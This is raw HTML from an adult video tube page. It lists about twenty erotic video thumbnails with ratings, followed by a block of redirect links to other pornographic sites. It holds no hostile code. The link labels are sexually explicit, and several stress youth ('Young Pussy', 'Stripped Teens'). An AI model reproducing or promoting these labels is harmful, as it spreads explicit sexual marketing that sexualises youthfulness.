             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3900/terry-comes-to-dinner/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3900/terry-comes-to-dinner/?pqr=5:4ef647a1c92758ec419272edfe41409f:0:3900:1" title="Terry Comes To Dinner" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3900/240x180/7.jpg" alt="Terry Comes To Dinner" />
                                <span itemprop="name" class="desc">Terry Comes To Dinner</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3942/the-drummer/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3942/the-drummer/?pqr=6:4ef647a1c92758ec419272edfe41409f:0:3942:1" title="The Drummer" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3942/240x180/2.jpg" alt="The Drummer" />
                                <span itemprop="name" class="desc">The Drummer</span><span itemprop="duration" class="duration"><span>7m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3896/oochay-has-a-rehearsal/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3896/oochay-has-a-rehearsal/?pqr=7:4ef647a1c92758ec419272edfe41409f:0:3896:1" title="Oochay Has A Rehearsal" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3896/240x180/4.jpg" alt="Oochay Has A Rehearsal" />
                                <span itemprop="name" class="desc">Oochay Has A Rehearsal</span><span itemprop="duration" class="duration"><span>5m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3902/lena-throws-a-party/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3902/lena-throws-a-party/?pqr=8:4ef647a1c92758ec419272edfe41409f:0:3902:1" title="Lena throws a party" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3902/240x180/7.jpg" alt="Lena throws a party" />
                                <span itemprop="name" class="desc">Lena throws a party</span><span itemprop="duration" class="duration"><span>8m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3885/picture-this/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3885/picture-this/?pqr=9:4ef647a1c92758ec419272edfe41409f:0:3885:1" title="Picture This" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3885/240x180/1.jpg" alt="Picture This" />
                                <span itemprop="name" class="desc">Picture This</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3886/blast-from-the-past-part-3/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3886/blast-from-the-past-part-3/?pqr=10:4ef647a1c92758ec419272edfe41409f:0:3886:1" title="Blast From The Past Part 3" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3886/240x180/10.jpg" alt="Blast From The Past Part 3" />
                                <span itemprop="name" class="desc">Blast From The Past Part 3</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3945/the-singer/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3945/the-singer/?pqr=11:4ef647a1c92758ec419272edfe41409f:0:3945:1" title="The Singer" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3945/240x180/1.jpg" alt="The Singer" />
                                <span itemprop="name" class="desc">The Singer</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3919/the-physical-connection/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3919/the-physical-connection/?pqr=12:4ef647a1c92758ec419272edfe41409f:0:3919:1" title="The Physical Connection" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3919/240x180/6.jpg" alt="The Physical Connection" />
                                <span itemprop="name" class="desc">The Physical Connection</span><span itemprop="duration" class="duration"><span>8m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3913/caught-in-the-act/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3913/caught-in-the-act/?pqr=13:4ef647a1c92758ec419272edfe41409f:0:3913:1" title="Caught in the Act" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3913/240x180/6.jpg" alt="Caught in the Act" />
                                <span itemprop="name" class="desc">Caught in the Act</span><span itemprop="duration" class="duration"><span>7m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3939/surprise-anniversary/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3939/surprise-anniversary/?pqr=14:4ef647a1c92758ec419272edfe41409f:0:3939:1" title="Surprise Anniversary" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3939/240x180/9.jpg" alt="Surprise Anniversary" />
                                <span itemprop="name" class="desc">Surprise Anniversary</span><span itemprop="duration" class="duration"><span>8m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3891/loulou-takes-aleena-shopping/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3891/loulou-takes-aleena-shopping/?pqr=15:4ef647a1c92758ec419272edfe41409f:0:3891:1" title="Loulou Takes Aleena Shopping" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3891/240x180/9.jpg" alt="Loulou Takes Aleena Shopping" />
                                <span itemprop="name" class="desc">Loulou Takes Aleena Shopping</span><span itemprop="duration" class="duration"><span>5m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3892/aleena-directs-her-first-adult-scene/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3892/aleena-directs-her-first-adult-scene/?pqr=16:4ef647a1c92758ec419272edfe41409f:0:3892:1" title="Aleena Directs Her First Adult Scene" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3892/240x180/9.jpg" alt="Aleena Directs Her First Adult Scene" />
                                <span itemprop="name" class="desc">Aleena Directs Her First Adult Scene</span><span itemprop="duration" class="duration"><span>7m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3914/rosa-reaches-breaking-point/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3914/rosa-reaches-breaking-point/?pqr=17:4ef647a1c92758ec419272edfe41409f:0:3914:1" title="Rosa Reaches Breaking Point" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3914/240x180/5.jpg" alt="Rosa Reaches Breaking Point" />
                                <span itemprop="name" class="desc">Rosa Reaches Breaking Point</span><span itemprop="duration" class="duration"><span>7m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3910/the-anniversary/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3910/the-anniversary/?pqr=18:4ef647a1c92758ec419272edfe41409f:0:3910:1" title="The Anniversary" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3910/240x180/5.jpg" alt="The Anniversary" />
                                <span itemprop="name" class="desc">The Anniversary</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3903/a-househusband-heats-up-the-kitchen/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3903/a-househusband-heats-up-the-kitchen/?pqr=19:4ef647a1c92758ec419272edfe41409f:0:3903:1" title="A Househusband Heats Up The Kitchen" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3903/240x180/3.jpg" alt="A Househusband Heats Up The Kitchen" />
                                <span itemprop="name" class="desc">A Househusband Heats Up The Kitchen</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3876/2nd-course-lobster-bisque/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3876/2nd-course-lobster-bisque/?pqr=20:4ef647a1c92758ec419272edfe41409f:0:3876:1" title="2Nd Course. Lobster Bisque" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3876/240x180/10.jpg" alt="2Nd Course. Lobster Bisque" />
                                <span itemprop="name" class="desc">2Nd Course. Lobster Bisque</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                        <br class="clearfloat" />
         </div>
        
    <br class="clearfloat" /><br class="clearfloat" />
 </div>
<hr />

<div class="bottom_thumb_top">
<a href="/crtr/cgi/out.cgi?id=364&l=bottom_gallery_thumb_top&trade=http://www.allgravuregirls.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/364_3.jpg" alt="Gravure Japan Girls" /><br />Gravure Japan Girls</a>
<a href="/crtr/cgi/out.cgi?id=189&l=bottom_gallery_thumb_top&trade=http://www.bookoferotica.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/189_3.jpg" alt="Erotic Porn Book" /><br />Erotic Porn Book</a>
<a href="/crtr/cgi/out.cgi?id=201&l=bottom_gallery_thumb_top&trade=http://www.eroticartfantasy.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/201_3.jpg" alt="Naked Models" /><br />Naked Models</a>
<a href="/crtr/cgi/out.cgi?id=356&l=bottom_gallery_thumb_top&trade=http://www.alsgalleries.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/356_3.jpg" alt="Free ALS Pussy" /><br />Free ALS Pussy</a>
<a href="/crtr/cgi/out.cgi?id=193&l=bottom_gallery_thumb_top&trade=http://www.bravoftv.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/193_3.jpg" alt="FTV Babes" /><br />FTV Babes</a>
<a href="/crtr/cgi/out.cgi?id=362&l=bottom_gallery_thumb_top&trade=http://www.freenudolls.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/362_3.jpg" alt="Nude Dolls" /><br />Nude Dolls</a>
<a href="/crtr/cgi/out.cgi?id=361&l=bottom_gallery_thumb_top&trade=http://www.hoteroticart.com" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/361_3.jpg" alt="Hot Erotic Andels" /><br />Hot Erotic Andels</a>
<a href="/crtr/cgi/out.cgi?id=331&l=bottom_gallery_thumb_top&trade=http://www.enjoymymii.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/331_3.jpg" alt="Free JoyMii Art" /><br />Free JoyMii Art</a>
<a href="/crtr/cgi/out.cgi?id=405&l=bottom_gallery_thumb_top&trade=http://www.japaneseallure.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/405_3.jpg" alt="Japanese Porn" /><br />Japanese Porn</a>
<a href="/crtr/cgi/out.cgi?id=410&l=bottom_gallery_thumb_top&trade=http://www.hornyzen.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/410_3.jpg" alt="Asian Porn" /><br />Asian Porn</a>
<a href="/crtr/cgi/out.cgi?id=368&l=bottom_gallery_thumb_top&trade=http://www.artinsex.com" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/368_3.jpg" alt="Sensual SexArt" /><br />Sensual SexArt</a>
<a href="/crtr/cgi/out.cgi?id=123&l=bottom_gallery_thumb_top&trade=http://www.nerdnudes.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/123_3.jpg" alt="Nerd Nudes" /><br />Nerd Nudes</a>
<a href="/crtr/cgi/out.cgi?id=421&l=bottom_gallery_thumb_top&trade=http://www.pornobump.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/421_3.jpg" alt="Porn Website" /><br />Porn Website</a>
<a href="/crtr/cgi/out.cgi?id=395&l=bottom_gallery_thumb_top&trade=http://www.azianimodels.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/395_3.jpg" alt="Aziani Pornstars" /><br />Aziani Pornstars</a>
<a href="/crtr/cgi/out.cgi?id=276&l=bottom_gallery_thumb_top&trade=http://www.teenport.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/276_3.jpg" alt="Naked Girls" /><br />Naked Girls</a>
<a href="/crtr/cgi/out.cgi?id=59&l=bottom_gallery_thumb_top&trade=http://www.nudist-club.org/index.htm" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/59_3.jpg" alt="Nudist Club" /><br />Nudist Club</a>
<a href="/crtr/cgi/out.cgi?id=143&l=bottom_gallery_thumb_top&trade=http://www.bravogirls.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/143_3.jpg" alt="Hot Girls" /><br />Hot Girls</a>
<a href="/crtr/cgi/out.cgi?id=43&l=bottom_gallery_thumb_top&trade=http://www.eroticphoto.ws/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/43_3.jpg" alt="Erotic Photo" /><br />Erotic Photo</a>
<a href="/crtr/cgi/out.cgi?id=117&l=bottom_gallery_thumb_top&trade=http://www.meterotica.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/117_3.jpg" alt="MetArt Erotica" /><br />MetArt Erotica</a>
<a href="/crtr/cgi/out.cgi?id=214&l=bottom_gallery_thumb_top&trade=http://www.skinny19.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/214_3.jpg" alt="Skinny Babe" /><br />Skinny Babe</a>
<a href="/crtr/cgi/out.cgi?id=192&l=bottom_gallery_thumb_top&trade=http://www.strippedgoddess.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/192_3.jpg" alt="Stripped Teens" /><br />Stripped Teens</a>
<a href="/crtr/cgi/out.cgi?id=122&l=bottom_gallery_thumb_top&trade=http://www.bravoatk.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/122_3.jpg" alt="ATK Galleria" /><br />ATK Galleria</a>
<a href="/crtr/cgi/out.cgi?id=317&l=bottom_gallery_thumb_top&trade=http://www.nudist-sports.com/index.htm" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/317_3.jpg" alt="Nudist Sports" /><br />Nudist Sports</a>
<a href="/crtr/cgi/out.cgi?id=195&l=bottom_gallery_thumb_top&trade=http://www.ultra18.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/195_3.jpg" alt="18 Years Girls" /><br />18 Years Girls</a>
<a href="/crtr/cgi/out.cgi?id=196&l=bottom_gallery_thumb_top&trade=http://www.ultrapussy.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/196_3.jpg" alt="Young Pussy" /><br />Young Pussy</a>
<a href="/crtr/cgi/out.cgi?id=411&l=bottom_gallery_thumb_top&trade=http://www.xtarts.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/411_3.jpg" alt="Fucking Porn" /><br />Fucking Porn</a>
<a href="/crtr/cgi/out.cgi?id=381&l=bottom_gallery_thumb_top&trade=http://www.allgravuremodels.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/381_3.jpg" alt="Japanese Girls" /><br />Japanese Girls</a>
<a href="/crtr/cgi/out.cgi?id=412&l=bottom_gallery_thumb_top&trade=http://www.tagbabe.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/412_3.jpg" alt="Sex TV" /><br />Sex TV</a>
<a href="/crtr/cgi/out.cgi?id=388&l=bottom_gallery_thumb_top&trade=http://www.passionatejoy.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/388_3.jpg" alt="Sex Pics" /><br />Sex Pics</a>
<a href="/crtr/cgi/out.cgi?id=144&l=bottom_gallery_thumb_top&trade=http://www.iftvgirls.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/144_3.jpg" alt="FTV Girls" /><br />FTV Girls</a>
<a href="/crtr/cgi/out.cgi?id=178&l=bottom_gallery_thumb_top&trade=http://www.shyandnaked.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/178_3.jpg" alt="Shy and Naked" /><br />Shy and Naked</a>
<a href="/crtr/cgi/out.cgi?id=85&l=bottom_gallery_thumb_top&trade=http://www.daisynudes.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/85_3.jpg" alt="LSG Models" /><br />LSG Models</a>
<a href="/crtr/cgi/out.cgi?id=449&l=bottom_gallery_thumb_top&trade=http://favejapanese.com" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/449_3.jpg" alt="Japanese Tube" /><br />Japanese Tube</a>
<a href="/crtr/cgi/out.cgi?id=393&l=bottom_gallery_thumb_top&trade=http://www.passionateallure.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/393_3.jpg" alt="Sex and Love" /><br />Sex and Love</a>
<a href="/crtr/cgi/out.cgi?id=180&l=bottom_gallery_thumb_top&trade=http://www.vanillacuties.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/180_3.jpg" alt="Vanilla Cuties" /><br />Vanilla Cuties</a>
<a href="/crtr/cgi/out.cgi?id=413&l=bottom_gallery_thumb_top&trade=http://www.peepdu.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/413_3.jpg" alt="Hot Porn" /><br />Hot Porn</a>
<a href="/crtr/cgi/out.cgi?id=188&l=bottom_gallery_thumb_top&trade=http://charmingcuties.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/188_3.jpg" alt="Charming Cuties" /><br />Charming Cuties</a>
<a href="/crtr/cgi/out.cgi?id=382&l=bottom_gallery_thumb_top&trade=http://www.joysexymii.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/382_3.jpg" alt="JoyMii Sex Pics" /><br />JoyMii Sex Pics</a>
<a href="/crtr/cgi/out.cgi?id=113&l=bottom_gallery_thumb_top&trade=http://www.magicnudes.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/113_3.jpg" alt="Magic Nudes" /><br />Magic Nudes</a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
